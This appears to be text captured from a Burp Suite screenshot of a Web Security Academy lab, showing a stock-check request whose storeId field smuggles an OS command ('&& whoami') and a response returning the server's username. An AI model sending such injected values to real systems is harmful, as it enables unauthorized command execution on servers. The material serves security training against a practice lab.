 Request
Pretty Raw Headers Query params Body params Cookies \n
1 POST /product/stock HTTP/2
2 Host: 0a4500aa04ea6dce801858630081001c.web-security-academy.net
3 Cookie: session=WpPcUbkpPGO5bxwXk7uJDfLuHSi04HzI
4 Content-Length: 32
5 Sec-Ch-Ua: "Not=A?Brand";v="99", "Chromium";v="118"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.0.0 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a4500aa04ea6dce801858630081001c.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a4500aa04ea6dce801858630081001c.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: ja,en-US;q=0.9,en;q=0.8
18
19 productId=1&storeId=%26%26whoami
Search 0 highlights
Response
Pretty Raw Hex Render Headers \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 13
5
6 peter-hXSUxu
7
Search 0 highlights